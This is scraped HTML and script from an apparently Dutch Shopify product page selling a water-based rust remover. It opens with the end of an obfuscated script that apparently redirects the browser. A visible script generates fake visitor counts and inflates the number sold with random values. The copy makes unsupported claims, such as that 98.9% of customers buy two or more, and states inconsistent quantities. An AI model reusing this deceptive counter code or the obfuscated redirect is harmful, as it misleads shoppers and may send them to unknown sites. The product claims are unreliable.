_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":441127895322,"handle":"hete-verkoop","title":"Hete verkoop","updated_at":"2026-01-16T13:09:33+01:00","body_html":"","published_at":"2023-03-28T10:36:08+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/nl-be/cart/add" id="product-form-installment-template--25609042362650__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44883823132954">
                
<input type="hidden" name="product-id" value="8216512823578" /><input type="hidden" name="section-id" value="template--25609042362650__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25609042362650__main" data-url="/nl-be/products/wasserbasis" ><fieldset class="js product-form__input">
                        <legend class="form__label">KOOP MEER BESPAAR MEER</legend><input type="radio" id="template--25609042362650__main-1-0"
                                name="KOOP MEER BESPAAR MEER"
                                value="1 STUK"
                                form="product-form-template--25609042362650__main"
                                checked
                          >
                          <label for="template--25609042362650__main-1-0">
                            1 STUK
                          </label><input type="radio" id="template--25609042362650__main-1-1"
                                name="KOOP MEER BESPAAR MEER"
                                value="KOOP 2 KRIJG 1 GRATIS (3 STUKS)"
                                form="product-form-template--25609042362650__main"
                                
                          >
                          <label for="template--25609042362650__main-1-1">
                            KOOP 2 KRIJG 1 GRATIS (3 STUKS)
                          </label><input type="radio" id="template--25609042362650__main-1-2"
                                name="KOOP MEER BESPAAR MEER"
                                value="KOOP 3 KRIJG 2 GRATIS (5 STUKS)"
                                form="product-form-template--25609042362650__main"
                                
                          >
                          <label for="template--25609042362650__main-1-2">
                            KOOP 3 KRIJG 2 GRATIS (5 STUKS)
                          </label></fieldset><script type="application/json">
                    [{"id":44883823132954,"title":"1 STUK","option1":"1 STUK","option2":null,"option3":null,"sku":"LE72149748","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334920474,"product_id":8216512823578,"position":1,"created_at":"2023-04-14T05:38:36+02:00","updated_at":"2023-04-14T05:38:36+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","variant_ids":[44883823132954]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - 1 STUK","public_title":"1 STUK","options":["1 STUK"],"price":1499,"weight":0,"compare_at_price":2998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480319770,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44883823165722,"title":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","option1":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","option2":null,"option3":null,"sku":"LE72149748*3","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334953242,"product_id":8216512823578,"position":2,"created_at":"2023-04-14T05:38:37+02:00","updated_at":"2023-04-14T05:38:37+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517","variant_ids":[44883823165722]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - KOOP 2 KRIJG 1 GRATIS (3 STUKS)","public_title":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","options":["KOOP 2 KRIJG 1 GRATIS (3 STUKS)"],"price":2998,"weight":0,"compare_at_price":4497,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480352538,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44883823198490,"title":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","option1":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","option2":null,"option3":null,"sku":"LE72149748*5","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334986010,"product_id":8216512823578,"position":3,"created_at":"2023-04-14T05:38:37+02:00","updated_at":"2023-04-14T05:38:37+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517","variant_ids":[44883823198490]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - KOOP 3 KRIJG 2 GRATIS (5 STUKS)","public_title":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","options":["KOOP 3 KRIJG 2 GRATIS (5 STUKS)"],"price":4497,"weight":0,"compare_at_price":7295,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480385306,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--25609042362650__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--25609042362650__main">Productvarianten</label>
                <div class="select">
                  <select name="id" id="Variants-template--25609042362650__main" class="select__select" form="product-form-template--25609042362650__main"><option
                        selected="selected"
                        
                        value="44883823132954"
                      >
                        1 STUK

                        - €14,99
                      </option><option
                        
                        
                        value="44883823165722"
                      >
                        KOOP 2 KRIJG 1 GRATIS (3 STUKS)

                        - €29,98
                      </option><option
                        
                        
                        value="44883823198490"
                      >
                        KOOP 3 KRIJG 2 GRATIS (5 STUKS)

                        - €44,97
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div>

             <div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25609042362650__main">
                Aantal
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Aantal verlagen voor (KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25609042362650__main"
                    min="1"
                    value="1"
                    form="product-form-template--25609042362650__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aantal verhogen voor (KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div>
         <div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 100%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24-uurs snelle verzending</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">30 dagen ongevraagd retourneren</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 live klantenondersteuning</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">iDEAL, Paypal, Klarna,Bancontact</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/nl-be/cart/add" id="product-form-template--25609042362650__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44883823132954" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--primary"
                      
                    >
                        <span>In winkelwagen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"></div>
                    
                  </div><input type="hidden" name="product-id" value="8216512823578" /><input type="hidden" name="section-id" value="template--25609042362650__main" /></form></product-form>
            
              
                <img src="//timberow.com/cdn/shop/files/6_K_I_B.png?v=1752746518" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
              </div>
              <div id="bundle-product-bundles"></div>
              

              <link href="//timberow.com/cdn/shop/t/16/assets/component-pickup-availability.css?v=23027427361927693261760668895" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/nl-be"
                data-variant-id="44883823132954"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Vernieuwen</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//timberow.com/cdn/shop/t/16/assets/pickup-availability.js?v=95345216988985239631760668895" defer="defer"></script><div id="shopify-block-AcmY5NEZNYmFnSlNGM__vitals_ub_volume_discounts_EWkPez" class="shopify-block shopify-app-block"><div id="bundle-volume-discounts" data-source="os2"></div>


</div>
<div class="product__description rte quick-add-hidden">
                <div><ul>
                  <li>⏰<strong><span style="color: #236fa1;">TIPS: </span><span style="color: #e67e23;">Alle goederen zijn authentiek, met echte patenten, moet namaak worden onderzocht! Klanten, gelieve onze producten te identificeren!</span></strong>
</li>
                  <li>😊<strong><span style="color: #169179;">Als u niet tevreden bent met de goederen die u hebt ontvangen, neem dan contact met ons op binnen 30 dagen na ontvangst, zullen wij u de beste hulp!</span></strong>
</li>
                  <li>🚢<strong> <span style="color: #843fa1;">Verzending</span></strong><span style="color: #843fa1;">>></span><span style="color: #3598db;"><strong>🌍Wij verzenden wereldwijd, ongeacht waar u bent 🌍Geschatte levertijd = productietijd (1 dag) + levertijd 🌍 Express verzending: 4-7 dagen 🌍Standaard verzending: 5-10 dagen</strong></span>
</li>
                 
                  <li><span style="color: #e03e2d; font-size: 16px;"><span style="box-sizing: border-box; margin: revert; padding: revert; color: #e67e23; font-style: revert; list-style-type: revert; max-width: 100%; text-decoration: revert; white-space: revert !important;">🔥<span style="color: #000000; text-decoration: revert;"><strong>98,9% van de klanten koopt er 2 of meer</strong></span></span></span></li>
                </ul></div>
                <p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Heeft u roestproblemen op alle soorten metalen oppervlakken? </b></strong></span></p>
<p data-mce-fragment="1"><span>Geen zorgen!<span> </span>Onze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen.<span> </span>Het is<span> </span><span><strong><span style="color: #ff8000;">de gemakkelijkst aan te brengen, snelst drogende roestomvormer.</span> </strong></span>Het<span> </span><span style="color: #ff8000;"><strong>droogt binnen 20 minuten</strong></span><span> </span>na het poetsen.</span><span> </span><span><strong><span></span></strong></span><span> </span><span></span><span> </span><span><strong><span></span></strong></span><span> </span><span></span><br><img height="300" width="300" src="https://img.staticdj.com/bbf5d66e893bc62f0ddf78c0dd0a6270.gif" alt="" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><span>Het </span></span><span><span style="color: #ff8000;"><strong data-mce-fragment="1">verandert bestaande roest in een zwarte beschermende polymeerbarrière</strong></span><span data-mce-fragment="1"> die weerbestendig is </span><strong data-mce-fragment="1"><span><span style="color: #ff8000;">en metalen voorwerpen een nieuwe verflaag kan geven.</span> </span></strong><span data-mce-fragment="1">En het biedt </span><span style="color: #ff8000;"><strong data-mce-fragment="1">twee keer zoveel bescherming tegen roest.</strong></span></span><span style="color: #ff8000;"><strong data-mce-fragment="1">  </strong><strong data-mce-fragment="1">  </strong></span><strong data-mce-fragment="1"><span style="color: #ff8000;" data-mce-fragment="1"> </span><span><span></span></span></strong><br><img height="300" width="300" src="https://img.staticdj.com/5c3c47bbc6c11024f2913ef04c6c7be9.gif" alt="" data-mce-fragment="1"></p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><span>Deze roestwerende behandeling<span> </span><span style="color: #ff8000;"><strong>voorkomt toekomstige roest en corrosie</strong></span><span> </span>door vocht te isoleren van regen en sneeuw.<span> </span>U hoeft zich<span> </span><span style="color: #ff8000;"><strong>geen</strong> </span>zorgen meer te maken over metalen voorwerpen die worden blootgesteld aan regen of sneeuw.</span><span> </span><span><strong><span></span></strong></span><span> </span><span></span><span> </span><span><strong><span></span></strong></span><span> </span><span></span></p>
<h2 data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">BELANGRIJKSTE KENMERKEN</b></strong></span></h2>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[Bestaande roest omzetten]</b></strong></span></p>
<p data-mce-fragment="1"><span><span>Het </span></span><strong data-mce-fragment="1"><b data-mce-fragment="1"><span> </span><span style="color: #ff8000;">verandert bestaande roest in een zwarte beschermende polymere barrière </span></b></strong><span><span><span style="color: #ff8000;"> </span>die weerbestendig is en metalen voorwerpen een nieuwe verflaag kan geven. </span></span><span style="color: #ff8000;"><strong data-mce-fragment="1"><b data-mce-fragment="1"> En biedt meer dan twee keer zoveel bescherming tegen roest.</b></strong></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1"><img width="480" alt="" src="https://img.staticdj.com/512b4286b9fd364b98a9a691d1b662de.webp"></b></strong></p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[Voorkom toekomstige corrosie]</b></strong></span></p>
<p data-mce-fragment="1"><span>Deze roestbehandeling voorkomt toekomstige roest en corrosie door vocht te isoleren van regen en sneeuw.</span></p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[Milieuvriendelijk]</b></strong></span></p>
<p data-mce-fragment="1"><span>Het is<span> </span><span style="color: #ff8000;"><strong>niet brandbaar,</strong></span><span> </span>VOS-arm, op waterbasis,<span> </span><span style="color: #ff8000;"><strong>niet giftig</strong></span><span> </span>en milieuvriendelijk.<span> </span>Geschikt voor binnen- en buitentoepassingen.</span><span> </span><span><strong><span></span></strong></span><span> </span><span></span><span><strong> <span></span></strong> </span><span></span></p>
<p data-mce-fragment="1"><img width="480" alt="" src="https://img.staticdj.com/2f19c71b93e8c5e0daecf932fb638e4d.webp"></p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[Bescherming van ijzeren en metalen oppervlakken]</b></strong></span></p>
<p data-mce-fragment="1"><span>Het kan snel en<span> </span><span style="color: #ff8000;"><strong>gemakkelijk roest verwijderen en</strong></span><span> </span>de oorspronkelijke grondkleur van metalen voorwerpen herstellen.<span> </span>Het revitaliseert en beschermt ferro- en metalen oppervlakken op auto's, chassis, afvalcontainers, apparaten, balustrades, kettingen, enz.</span><span> </span><span><strong><span></span></strong></span><span> </span><span></span></p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[Makkelijk te gebruiken]</b></strong></span></p>
<p data-mce-fragment="1"><span>Veeg de stof- en watervlekken van het metalen oppervlak, breng de roestoplosser aan met een borstel (meegeleverd) en wacht 20 minuten totdat deze droog is.<span> </span>Vorm snel een beschermende film, voorkom herhaaldelijk roesten. <span style="color: #ff8000;"><strong>Nooit meer schrapen, zandstralen of schuren!</strong></span></span><span style="color: #ff8000;"> </span><span><strong><span></span></strong></span></p>
<p data-mce-fragment="1"><img height="480" width="480" src="https://img.staticdj.com/fb4c2e4c5728eaa66bf58dfe25d32d08.webp" alt="" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #ff8000;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Warme tips:</b></strong></span></p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Met 1 kg product kun je 5-15 vierkante meter of meer borstelen, afhankelijk van hoe dik je borstelt. </b></strong></span><span>(Hoe dunner je schildert, hoe groter het gebied. Omgekeerd, hoe dikker je schildert, hoe kleiner het gebied.)</span></p>
<p data-mce-fragment="1"><span>Gebruik dit product niet als de oppervlaktetemperatuur lager is dan 50°F.</span></p>
<p data-mce-fragment="1"><span>Bewaar op een koele, droge plaats uit de buurt van vorst of temperaturen boven 100°F.</span></p>
<p data-mce-fragment="1"><img height="480" width="480" src="https://img.staticdj.com/9de5da8f730c71753e0ddb3a87713bf3.webp" alt="" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1"><span>SPECIFICATIES</span></b></strong></p>
<p data-mce-fragment="1"><span>Materiaal: Primer op waterbasis</span><br><br><span>Netto inhoud: 100g</span><br><br><span>Productafmetingen: 6,4x5cm</span><br><br><span>Gewicht: 120g</span><br><br><span>Pakket bevat: 1*roestverwijderaar + 1*borstel</span></p>
<p data-mce-fragment="1"><img height="480" width="480" src="https://img.staticdj.com/db7f5a99298b13d069f057d4a2048133.webp" alt="" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1"><span>EEN KENNISGEVING</span></b></strong></p>
<p data-mce-fragment="1"><span>Houd rekening met een kleine meetafwijking vanwege handmatige meting.</span><br><br><span>Vanwege de verschillende weergave- en lichteffecten kan de werkelijke kleur van het artikel enigszins afwijken van de kleur die op de afbeelding wordt weergegeven.</span></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wNzSxg/LzE3FQlK6VUAxNDY8ukJGNzc2NzSyODFGOTFJO0NEMzc2Oz1BQDY6VaAD8DGJE="</script> <script>
